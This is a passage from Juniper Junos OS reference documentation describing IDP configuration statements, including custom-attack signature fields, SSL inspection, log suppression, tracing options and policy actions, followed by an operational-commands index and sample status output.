Statement introduced in Junos OS Release 9.3.

Description

IDP uses stateful signatures to detect attacks. Stateful signatures are more specific than regular signatures. With stateful signatures, IDP can look for the specific protocol or service used to perpetrate the attack.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

source-address (Security IDP)

Syntax

```
source-address address;
```

Hierarchy Level

```
[edit security idp security-package]
```

Description

Sets the source address to be used for sending download requests.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

source-address (Security IDP Policy)

Syntax

```
source-address ([address-name] | any | any-ipv4 | any-ipv6);
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name match]  
[edit security idp idp-policy policy-name rulebase-ips rule rule-name match]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify a source IP address or IP address set object to be used as the match source address object. The default value is any.

Options

- ***address-name***—IP address or IP address set object.
- ***any***—Specify any IPv4 or IPv6 address.
- ***any-ipv4***—Specify any IPv4 address.
- ***any-ipv6***—Specify any IPv6 address.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

source-address (Security IDP Sensor Configuration)

Syntax

```
source-address ip-address;
```

Hierarchy Level

```
[edit security idp sensor-configuration packet-log]
```

Release Information

Statement introduced in Junos OS Release 10.2.

Description

Configure the source IP address for the carrier UDP packet.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

source-except

Syntax

```
source-except [address-name];
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name match]  
[edit security idp idp-policy policy-name rulebase-ips rule rule-name match]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify a source IP address or IP address set object to specify all source address objects except the specified address objects. The default value is any.

Options

address-name—IP address or IP address set object.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

source-port (Security IDP)

Syntax

```
source-port {  
    match (equal | greater-than | less-than | not-equal);  
    value source-port;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol udp]  
[edit security idp custom-attack attack-name attack-type signature protocol tcp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the port number on the attacking device.

Options

- **match** (equal | greater-than | less-than | not-equal)—Match an operand.
- **value *source-port***—Port number on the attacking device.

Range: 0 through 65,535

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

ssl-inspection

Syntax

```
ssl-inspection {
  cache-prune-chunk-size number;
  key-protection;
  maximum-cache-size number;
  session-id-cache-timeout seconds;
  sessions number;
}
```

Hierarchy Level

```
[edit security idp sensor-configuration]
```

Release Information

Statements introduced in Junos OS Release 9.3.

Options **cache-prune-chunk-size** and **maximum-cache-size** introduced in Junos OS Release 10.2.

Description

Inspect HTTP traffic encrypted in SSL protocol. SSL inspection is disabled by default. It is enabled if you configure SSL inspection.

With the Intrusion Detection and Prevention (IDP) Secure Sockets Layer (SSL) decryption feature, SRX Series devices load configured RSA private keys to memory and use them to establish SSL session keys to decrypt data. IDP is required to decrypt the RSA keys and to check the integrity before performing normal encryption or decryption operations using the keys.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

cache-prune-chunk-size—Number of cache entries to delete when pruning SSL session ID cache.

Syntax: *cache-prune-chunk-size*—Number of cache entries to delete when pruning SSL session ID cache.

Range: 1 through 100,000

Default: 10,000

key-protection—Enabling key protection provides improved security. When key protection is enabled, persistent keys are encrypted when not in use.

Enabling or disabling of this option requires rebooting the device.

Enable secure key handling. This option is off by default.

maximum-cache-size—Maximum SSL session ID cache size.

Syntax: *maximum-cache-size*—Maximum number of SSL session ID cache size.

Range: 1 through 5,000,000 sessions

Default: 5,000,000

session-id-cache-timeout—Sets the timeout value for an IDP session ID cache (range: 1 through 7200 seconds).

Syntax: *maximum-cache-size*—Maximum number of SSL session ID cache size.

sessions—Maximum number of SSL sessions for inspection. This limit is per Services Processing Unit (SPU).

Syntax: *number*—Number of SSL session to inspect.

Range: 1 through 100,000

Default: 10,000

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

start-log

Syntax

```
start-log value;
```

Hierarchy Level

```
[edit security idp sensor-configuration log suppression]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify how many instances of a specific event must occur before log suppression begins.

Options

value—Log suppression begins after how many occurrences.

Range: 1 through 128

Default: 1

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

start-time (Security IDP)

Syntax

```
start-time start-time;
```

Hierarchy Level

```
[edit security idp security-package automatic]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify the time that the device automatically starts downloading the updated signature database from the specified URL.

Options

start-time—Time in MM-DD.hh:mm format.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

suppression

Syntax

```

suppression {
  disable;
  (include-destination-address | no-include-destination-address);
  max-logs-operate value;
  max-time-report value;
  start-log value;
}

```

Hierarchy Level

```
[edit security idp sensor-configuration log]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Log suppression reduces the number of logs by displaying a single record for multiple occurrences of the same event. Log suppression can negatively impact sensor performance if the reporting interval is set too high. By default this feature is enabled.

Options

disable—Disable log suppression.

include-destination-address—When log suppression is enabled, multiple occurrences of events with the same source, service, and matching attack object generate a single log record with a count of occurrences. If you enable this option, log suppression will only combine log records for events with a matching source as well. The IDP Sensor does not consider destination when determining matching events for log suppression. By default this setting is disabled.

max-logs-operate—When log suppression is enabled, IDP must cache log records so that it can identify when multiple occurrences of the same event occur. This setting specifies how many log records are tracked simultaneously by IDP.

Syntax: *value*—Maximum number of log records are tracked by IDP.

Range: 256 through 65,536 records

Default: 16,384 records

max-time-report—When log suppression is enabled, IDP maintains a count of multiple occurrences of the same event. After the specified number of seconds has passed, IDP writes a single log entry containing the count of occurrences.

Syntax: *value*—Time after which IDP writes a single log entry containing the count of occurrences.

Range: 1 through 60 seconds

Default: 5 seconds

start-log—Specify how many instances of a specific event must occur before log suppression begins.

Syntax: *value*—Log suppression begins after how many occurrences.

Range: 1 through 128

Default: 1

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

tcp (Security IDP Protocol Binding)

Syntax

```
tcp {  
    minimum-port port-number <maximum-port port-number>;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain protocol-binding]  
[edit security idp custom-attack attack-name attack-type signature protocol-binding]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Allow IDP to match the attack for specified TCP ports.

Options

minimum-port *port-number*—Minimum port in the port range.

Range: 0 through 65,535

maximum-port *port-number*—Maximum port in the port range.

Range: 0 through 65,535

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

tcp (Security IDP Signature Attack)

Syntax

```

tcp {
  ack-number {
    match (equal | greater-than | less-than | not-equal);
    value acknowledgement-number;
  }
  data-length {
    match (equal | greater-than | less-than | not-equal);
    value tcp-data-length;
  }
  destination-port (Security Signature Attack) {
    match (equal | greater-than | less-than | not-equal);
    value destination-port;
  }
  header-length {
    match (equal | greater-than | less-than | not-equal);
    value header-length;
  }
  mss (Security IDP) {
    match (equal | greater-than | less-than | not-equal);
    value maximum-segment-size;
  }
  option (Security IDP) {
    match (equal | greater-than | less-than | not-equal);
    value tcp-option;
  }
  reserved (Security IDP Custom Attack) {
    match (equal | greater-than | less-than | not-equal);
    value reserved-value;
  }
  sequence-number (Security IDP ICMP Headers) {
    match (equal | greater-than | less-than | not-equal);
    value sequence-number;
  }
  source-port (Security IDP) {
    match (equal | greater-than | less-than | not-equal);
    value source-port;
  }
  tcp-flags {
    (ack | no-ack);
    (fin | no-fin);
  }
}

```

```

    (psh | no-psh);
    (r1 | no-r1);
    (r2 | no-r2);
    (rst | no-rst);
    (syn | no-syn);
    (urg | no-urg);
}
urgent-pointer {
    match (equal | greater-than | less-than | not-equal);
    value urgent-pointer;
}
window-scale {
    match (equal | greater-than | less-than | not-equal);
    value window-scale-factor;
}
window-size {
    match (equal | greater-than | less-than | not-equal);
    value window-size;
}
}

```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Allow IDP to match the TCP header information for the signature attack.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

tcp-flags

Syntax

```
tcp-flags {
  (ack | no-ack);
  (fin | no-fin);
  (psh | no-psh);
  (r1 | no-r1);
  (r2 | no-r2);
  (rst | no-rst);
  (syn | no-syn);
  (urg | no-urg);
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol tcp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify that IDP looks for a pattern match whether or not the TCP flag is set.

Options

- **ack | no-ack**—When set, the acknowledgment flag acknowledges receipt of a packet.
- **fin | no-fin**—When set, the final flag indicates that the packet transfer is complete and the connection can be closed.
- **psh | no-psh**—When set, the push flag indicates that the receiver should push all data in the current sequence to the destination application (identified by the port number) without waiting for the remaining packets in the sequence.
- **r1 | no-r1**—When set, indicates that the R1 retransmission threshold has been reached.
- **r2 | no-r2**—When set, indicates that the R2 retransmission threshold has been reached.
- **rst | no-rst**—When set, the reset flag resets the TCP connection, discarding all packets in an existing sequence.
- **syn | no-syn**—When set, indicates that the sending device is asking for a three-way handshake to initialize communications.
- **urg | no-urg**—When set, the urgent flag indicates that the packet data is urgent.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

terminal

Syntax

```
terminal;
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips rule rule-name]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Set or unset a terminal rule flag. The device stops matching rules for a session when a terminal rule is matched.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

test (Security IDP)

Syntax

```
test test-condition;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type anomaly]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify protocol anomaly condition to be checked.

Options

test-condition—Name of the anomaly test condition.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

then (Security IDP Policy)

Syntax

```

then {
  action (Security Rulebase IPS) {
    class-of-service {
      dscp-code-point number;
      forwarding-class forwarding-class;
    }
    (close-client | close-client-and-server | close-server | drop-connection | drop-packet | ignore-connection |
      mark-diffserv value | no-action | recommended);
  }
  ip-action (Security IDP Rulebase IPS) {
    (ip-block | ip-close | ip-notify);
    log;
    log-create;
    refresh-timeout;
    target (destination-address | service | source-address | source-zone | source-zone-address | zone-service);
    timeout seconds;
  }
  notification {
    log-attacks {
      alert;
    }
    packet-log (Security IDP Policy) {
      post-attack number;
      post-attack-timeout seconds;
      pre-attack number;
    }
  }
  severity (critical | info | major | minor | warning);
}

```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips rule rule-name]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify the action to be performed when traffic matches the defined criteria.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

then (Security Policies)

Syntax

```

then {
  count {
    alarm {
      per-minute-threshold number;
      per-second-threshold number;
    }
  }
  deny;
  log {
    session-close;
    session-init;
  }
  permit {
    application-services {
      application-firewall {
        rule-set rule-set-name;
      }
      application-traffic-control {
        rule-set rule-set-name;
      }
      gprs-gtp-profile profile-name;
      gprs-sctp-profile profile-name;
      idp;
      redirect-wx | reverse-redirect-wx;
      ssl-proxy {
        profile-name profile-name;
      }
      uac-policy {
        captive-portal captive-portal;
      }
      utm-policy policy-name;
    }
    destination-address {
      drop-translated;
      drop-untranslated;
    }
    firewall-authentication {
      pass-through {
        access-profile profile-name;
        client-match user-or-group-name;
      }
    }
  }
}

```

```

        ssl-termination-profile profile-name;
        web-redirect;
        web-redirect-to-https;
    }
    user-firewall {
        access-profile profile-name;
        domain domain-name
        ssl-termination-profile profile-name;
    }
    web-authentication {
        client-match user-or-group-name;
    }
}
services-offload;
tcp-options {
    initial-tcp-mss mss-value;
    reverse-tcp-mss mss-value;
    sequence-check-required;
    syn-check-required;
}
tunnel {
    ipsec-group-vpn group-vpn;
    ipsec-vpn vpn-name;
    pair-policy pair-policy;
}
}
reject;
}

```

Hierarchy Level

```
[edit security policies from-zone zone-name to-zone zone-name policy policy-name]
```

Release Information

Statement introduced in Junos OS Release 8.5. Support for the **services-offload** option added in Junos OS Release 11.4. Support for the **ssl-termination-profile** and **web-redirect-to-https** options added in Junos OS Release 12.1X44-D10. Support for the **user-firewall** option added in Junos OS Release 12.1X45-D10. Support for the **initial-tcp-mss** and **reverse-tcp-mss** options added in Junos OS Release 12.3X48-D20.

Description

Specify the policy action to be performed when packets match the defined criteria.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

RELATED DOCUMENTATION

<i>Security Policies Overview</i>
<i>Understanding Security Policy Rules</i>
<i>Understanding Security Policy Elements</i>

time-binding

Syntax

```
time-binding {
  count count-value;
  scope (destination | peer | source);
  interval time-interval;
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Interval option introduced in Junos OS Release 18.4R1.

Description

Allow IDP to detect a sequence of the same attacks over a period of time.

Options

count *count-value*—Specify the number of times that IDP detects the attack within the specified scope before triggering an event.

interval *time-interval*—Specify the maximum time interval between any two instances of a time-binding custom attack.

Syntax: 00m-00s

Default: 60 seconds

Range: 0 minutes and 0 seconds to 60 minutes and 0 seconds

scope (destination | peer | source)—Specify whether the counting of the attack is from the same source IP address, the same destination IP address, or a peer.

Values:

destination—IDP detects attacks to a given destination IP address for the specified number of times, regardless of the source IP address.

peer—IDP detects attacks between source and destination IP addresses of the sessions for the specified number of times.

source—IDP detects attacks from a given source IP address for the specified number of times, regardless of the destination IP address.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

RELATED DOCUMENTATION

| [Time Bindings](#) | 149

total-memory

Syntax

```
total-memory percentage;
```

Hierarchy Level

```
[edit security idp sensor-configuration packet-log]
```

Release Information

Statement introduced in Junos OS Release 10.2.

Description

Configure the maximum amount of memory to be allocated to packet capture for the device. This value is expressed as a percentage of the memory available on the device. The total memory for a device will differ depending on its operating mode.

Options

- ***percentage***—Amount of packet capture memory expressed as a percentage of total memory for the device mode.

Range: 1 to 100 percent

Default: 10

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

to-zone (Security IDP Policy)

Syntax

```
to-zone (zone-name | any);
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name match]  
[edit security idp idp-policy policy-name rulebase-ips rule rule-name match]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify a destination zone to be associated with the security policy. The default value is any.

Options

zone-name—Name of the destination zone object.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

traceoptions (Security Datapath Debug)

Syntax

```
traceoptions {
  file {
    filename;
    files number;
    match regular-expression;
    size maximum-file-size;
    (world-readable | no-world-readable);
  }
  no-remote-trace;
}
```

Hierarchy Level

```
[edit security datapath-debug]
```

Release Information

Command introduced in Junos OS Release 9.6.

Description

Sets the trace options for datapath-debug.

NOTE: Data path debugging is supported on SRX1400, SRX3400, SRX3600, SRX5400, SRX5600, and SRX5800.

Options

- **file**—Configure the trace file options.

- **filename**—Name of the file to receive the output of the tracing operation. Enclose the name within quotation marks. All files are placed in the directory **/var/log**. By default, the name of the file is the name of the process being traced.
- **files number**—Maximum number of trace files. When a trace file named **trace-file** reaches its maximum size, it is renamed to **trace-file.0**, then **trace-file.1**, and so on, until the maximum number of trace files is reached. The oldest archived file is overwritten.

If you specify a maximum number of files, you also must specify a maximum file size with the size option and a filename.

Range: 2 through 1000 files

Default: 10 files

- **match *regular-expression***—Refine the output to include lines that contain the regular expression.
- **size *maximum-file-size***—Maximum size of each trace file, in kilobytes (KB), megabytes (MB), or gigabytes (GB). When a trace file named **trace-file** reaches this size, it is renamed **trace-file.0**. When the trace-file again reaches its maximum size, **trace-file.0** is renamed **trace-file.1** and **trace-file** is renamed **trace-file.0**. This renaming scheme continues until the maximum number of trace files is reached. Then the oldest trace file is overwritten.

If you specify a maximum file size, you also must specify a maximum number of trace files with the **files** option and a filename.

Syntax: x K to specify KB, x m to specify MB, or x g to specify GB

Range: 10 KB through 1 GB

Default: 128 KB

- **world-readable | no-world-readable**—By default, log files can be accessed only by the user who configures the tracing operation. The **world-readable** option enables any user to read the file. To explicitly set the default behavior, use the **no-world-readable** option
- **no-remote-trace**—Set remote tracing as disabled.

Required Privilege Level

trace—To view this statement in the configuration.

trace-control—To add this statement to the configuration.

traceoptions (Security IDP)

Syntax

```
traceoptions {
  file {
    filename;
    files number;
    match regular-expression;
    size maximum-file-size;
    (world-readable | no-world-readable);
  }
  flag all;
  level (all | error | info | notice | verbose | warning);
  no-remote-trace;
}
```

Hierarchy Level

[edit security idp]

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Configure IDP tracing options.

Options

- **file**—Configure the trace file options.
 - **filename**—Name of the file to receive the output of the tracing operation. Enclose the name within quotation marks. All files are placed in the directory **/var/log**. By default, the name of the file is the name of the process being traced.
 - **files number**—Maximum number of trace files. When a trace file named **trace-file** reaches its maximum size, it is renamed to **trace-file.0** then **trace-file.1** and so on, until the maximum number of trace files is reached. The oldest archived file is overwritten.

If you specify a maximum number of files, you also must specify a maximum file size with the **size** option and a filename.

Range: 2 through 1000 files

Default: 10 files

- **match regular-expression**—Refine the output to include lines that contain the regular expression.

- **size *maximum-file-size***—Maximum size of each trace file, in kilobytes (KB), megabytes (MB), or gigabytes (GB). When a trace file named **trace-file** reaches this size, it is renamed **trace-file.0**. When **trace-file.0** again reaches its maximum size, **trace-file.1** is renamed **trace-file.2** and **trace-file.0** is renamed **trace-file.1**. This renaming scheme continues until the maximum number of trace files is reached. Then the oldest trace file is overwritten.

If you specify a maximum file size, you also must specify a maximum number of trace files with the **files** option and a filename.

Syntax: **x K** to specify KB, **x m** to specify MB, or **x g** to specify GB

Range: 10 KB through 1 GB

Default: 128 KB

- **world-readable | no-world-readable**—By default, log files can be accessed only by the user who configures the tracing operation. The **world-readable** option enables any user to read the file. To explicitly set the default behavior, use the **no-world-readable** option.
- **flag**—Trace operation to perform.
 - **all**—Trace with all flags enabled
- **level**—Set the level of debugging the output option.
 - **all**—Match all levels
 - **error**—Match error conditions
 - **info**—Match informational messages
 - **notice**—Match conditions that should be handled specially
 - **verbose**—Match verbose messages
 - **warning**—Match warning messages
- **no-remote-trace**—Set remote tracing as disabled.

Required Privilege Level

trace—To view this statement in the configuration.

trace-control—To add this statement to the configuration.

tunable-name

Syntax

```
tunable-name tunable-name {  
    tunable-value protocol-value;  
}
```

Hierarchy Level

```
[edit security idp sensor-configuration detector protocol-name protocol-name]
```

Release Information

Statement introduced in Junos OS Release 9.2. Support for file format decoding over HTTP using MIME added in Junos OS Release 11.2.

Description

Specify the name of the tunable parameter to enable or disable the protocol detector for each of the service. By default, the protocol decoders for all services are enabled.

Options

tunable-name—Name of the specific tunable parameter.

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

tunable-value

Syntax

```
tunable-value protocol-value;
```

Hierarchy Level

```
[edit security idp sensor-configuration detector protocol-name protocol-name tunable-name tunable-name]
```

Release Information

Statement introduced in Junos OS Release 9.2. Support for file format decoding over HTTP using MIME added in Junos OS Release 11.2.

Description

Specify the value of the tunable parameter to enable or disable the protocol detector for each of the services.

Options

tunable-value—Integer representing a selected option for the switch specified in **tunable-name**. The range of values depends on the options defined for the specified switch.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

type (Security IDP Dynamic Attack Group)

Syntax

```
type {  
    values [anomaly signature];  
}
```

Hierarchy Level

```
[edit security idp dynamic-attack-group dynamic-attack-group-name filters]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify an attack type filter to add attack objects based on the type of attack object (signature or protocol anomaly).

Options

values—Name of the attack type filter.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

type (Security IDP ICMP Headers)

Syntax

```
type {  
    match (equal | greater-than | less-than | not-equal);  
    value type-value;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol icmp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the primary code that identifies the function of the request/reply.

Options

match (equal | greater-than | less-than | not-equal)—Match an operand.

value *type-value*—Match a decimal value.

Range: 0 through 255

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

udp (Security IDP Protocol Binding)

Syntax

```
udp {
  minimum-port port-number <maximum-port port-number>;
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain protocol-binding]
[edit security idp custom-attack attack-name attack-type signature protocol-binding]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Allow IDP to match the attack for specified UDP ports.

Options

- **minimum-port *port-number***—Minimum port in the port range.

Range: 0 through 65,535

- **maximum-port *port-number***—Maximum port in the port range.

Range: 0 through 65,535

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

udp (Security IDP Signature Attack)

Syntax

```
udp {  
  data-length {  
    match (equal | greater-than | less-than | not-equal);  
    value data-length;  
  }  
  destination-port (Security Signature Attack) {  
    match (equal | greater-than | less-than | not-equal);  
    value destination-port;  
  }  
  source-port (Security IDP) {  
    match (equal | greater-than | less-than | not-equal);  
    value source-port;  
  }  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Allow IDP to match the UDP header information for the signature attack.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

urgent-pointer

Syntax

```
urgent-pointer {  
    match (equal | greater-than | less-than | not-equal);  
    value urgent-pointer;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol tcp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the data in the packet is urgent; the URG flag must be set to activate this field.

Options

- **match** (equal | greater-than | less-than | not-equal)—Match an operand.
- **value** *urgent-pointer*—Match the value of the urgent pointer.

Range: 0 through 65,535

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

url (Security IDP)

Syntax

```
url url-name;
```

Hierarchy Level

```
[edit security idp security-package]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify the URL to automatically download the updated signature database.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

vendor

Syntax

```
vendor name {  
    product-name product-name;  
}
```

Hierarchy Level

```
[edit security idp dynamic-attack-group name filters]
```

Release Information

Statement introduced in Junos OS Release 18.2R1.

Description

A vendor has single or multiple products. An attack can be applicable to some of the products of vendors. This filter can be used to group attacks specific to the product of a vendor.

Options

name—Values for vendor field

product-name—Values for product field

Required Privilege Level

security

vulnerability-type

Syntax

```
vulnerability-type {
  values [ values ];
}
```

Hierarchy Level

```
[edit security idp (Security) dynamic-attack-group name filters]
```

Release Information

Statement introduced in Junos OS Release 18.2R1.

Description

Vulnerability type of attack.

Vulnerabilities are the intersection of three elements: a system susceptibility or flaw, attacker access to the flaw, and attacker capability to exploit the flaw. A security risk is often incorrectly classified as a vulnerability.

Using this field you can perform vulnerability scanning. Vulnerability scanning is an inspection of the potential points of exploit on a network to identify security issues. A vulnerability scan detects and classifies system weaknesses in a networks and predicts the effectiveness of countermeasures.

Options

values—Values for vulnerability-type field (for example: buffer overflow, injection, use after free, Cross-site scripting (XSS), Remote Code Execution (RCE), and so on. Specifying the vulnerability type for IDP will indicate which applications are weak and therefore can be manipulated. The type of vulnerability is reported for fixing these vulnerabilities.

Required Privilege Level

security

weight (Security)

Syntax

```
weight (equal | firewall | idp);
```

Hierarchy Level

```
[edit security forwarding-process application-services maximize-idp-sessions]
```

Release Information

Statement introduced in Junos OS Release 9.6.

Description

If you are deploying IDP policies, you can tune the device to increase IDP session capacity. By using the provided commands to change the way the system allocates resources, you can achieve a higher IDP session capacity.

Devices ship with an implicit default session capacity setting. This default value gives more weight to firewall sessions. You can manually override the default by using the **maximize-idp-sessions** command. The command allows you to choose between these weight values: **equal**, **firewall**, and **idp**. The following table displays the available session capacity weight and approximate throughput for each.

Table 99: Session Capacity and Resulting Throughput

Weight Value	Firewall Capacity	IDP Capacity	Firewall Throughput	IDP Throughput
Default	1,000,000	256,000	10 Gbps	2.4 Gbps
equal	1,000,000	1,000,000	8.5 Gbps	2 Gbps
firewall	1,000,000	1,000,000	10 Gbps	2.4 Gbps
idp	1,000,000	1,000,000	5.5 Gbps	1.4 Gbps

This statement is supported on SRX1500, SRX 5800, SRX 5600, and SRX 5400 devices and vSRX.

Required Privilege Level

- security—To view this in the configuration.
- security-control—To add this to the configuration.

RELATED DOCUMENTATION

window-scale

Syntax

```
window-scale {  
    match (equal | greater-than | less-than | not-equal);  
    value window-scale-factor;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol tcp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the scale factor that the session of the attack will use. The window scale extension expands the definition of the TCP window to 32 bits and then uses a scale factor to carry this 32-bit value in the 16-bit window field of the TCP header.

Options

- **match** (**equal** | **greater-than** | **less-than** | **not-equal**)—Match an operand.
- **value** *window-scale-factor*—Match the number of bytes.

Range: 0 through 255

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

window-size

Syntax

```
window-size {  
    match (equal | greater-than | less-than | not-equal);  
    value window-size;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol tcp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the number of bytes in the TCP window size.

Options

- **match** (equal | greater-than | less-than | not-equal)—Match an operand.
- **value** *window-size*—Match the number of bytes.

Range: 0 through 65,535

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

9

CHAPTER

Operational Commands

- [clear security datapath-debug counters | 836](#)
- [clear security idp | 837](#)
- [clear security idp attack table | 839](#)
- [clear security idp counters application-identification | 840](#)
- [clear security idp counters dfa | 841](#)
- [clear security idp counters flow | 842](#)
- [clear security idp counters http-decoder | 843](#)
- [clear security idp counters ips | 844](#)
- [clear security idp counters log | 845](#)
- [clear security idp counters packet | 846](#)
- [clear security idp counters policy-manager | 847](#)
- [clear security idp counters tcp-reassembler | 848](#)
- [clear security idp ssl-inspection session-id-cache | 849](#)
- [request security datapath-debug capture start | 850](#)
- [request security idp security-package download | 851](#)

request security idp security-package install | **854**

request security idp security-package offline-download | **856**

request security idp ssl-inspection key add | **857**

request security idp ssl-inspection key delete | **860**

request security idp storage-cleanup | **862**

show class-of-service forwarding-class | **863**

show class-of-service rewrite-rule | **865**

show security flow session idp family | **868**

show security flow session idp summary | **870**

show security idp active-policy | **872**

show security idp attack attack-list | **874**

show security idp attack attack-list policy | **876**

show security idp attack deprecated-list | **883**

show security idp attacks deprecated-attacks policy policy_name | **884**

show security idp attack detail | **885**

show security idp attack group-list | **889**

show security idp attack table | **891**

show security idp attack description | **893**

show security idp counters application-identification | **895**

show security idp counters dfa | **901**

show security idp counters flow | **904**

show security idp counters http-decoder | **916**

show security idp counters ips | **919**

show security idp counters log | **926**

show security idp counters packet | **933**

show security idp counters packet-log | **940**

show security idp counters policy-manager | **943**

show security idp counters tcp-reassembler | **945**

show security idp logical-system policy-association | **951**

show security idp memory | **953**

show security idp policies | **955**

show security idp policy-commit-status | **957**

show security idp policy-commit-status clear | **959**

show security idp policy-templates-list | **960**

show security idp predefined-attacks | **961**

show security idp security-package-version | **963**

show security idp ssl-inspection key | **965**

show security idp ssl-inspection session-id-cache | **967**

show security idp status | **969**

show security idp status detail | **972**

clear security datapath-debug counters

Syntax

```
clear security datapath-debug counters
```

Release Information

Command introduced in Junos OS Release 10.0.

Description

Clear all data path-debugging counters.

NOTE: Data path debugging is supported on SRX1400, SRX3400, SRX3600, SRX5400, SRX5600, and SRX5800.

Required Privilege Level

clear

RELATED DOCUMENTATION

show security datapath-debug capture

show security datapath-debug counter

Output Fields

This command produces no output.

clear security idp

Syntax

```
clear security idp  
(application-identification | application-statistics | attack | counters | status)
```

Release Information

Command introduced in Junos OS Release 10.1.

Description

Clear the following IDP information:

- **application-identification**—Clear IDP application identification data.
- **application-statistics**—Clear IDP application statistics.
- **attack**—Clear IDP attack data
- **counters**—Clear IDP counters
- **status**—Clear IDP Status

Required Privilege Level

clear

List of Sample Output

[clear security idp status on page 837](#)

Output Fields

When you enter this command, you are provided feedback on the status of your request.

Sample Output

clear security idp status

user@host> **clear security idp status**

```
State of IDP: 2-default, Up since: 2010-02-04 13:37:16 UTC (17:13:45 ago)  
  
Packets/second: 0 Peak: 0 @ 2010-02-05 06:49:51 UTC  
KBits/second: 0 Peak: 0 @ 2010-02-05 06:49:51 UTC  
Latency (microseconds): [min: 0] [max: 0] [avg: 0]
```

Packet Statistics:

[ICMP: 0] [TCP: 0] [UDP: 0] [Other: 0]

Flow Statistics:

ICMP: [Current: 0] [Max: 0 @ 2010-02-05 06:49:51 UTC]

TCP: [Current: 0] [Max: 0 @ 2010-02-05 06:49:51 UTC]

UDP: [Current: 0] [Max: 0 @ 2010-02-05 06:49:51 UTC]

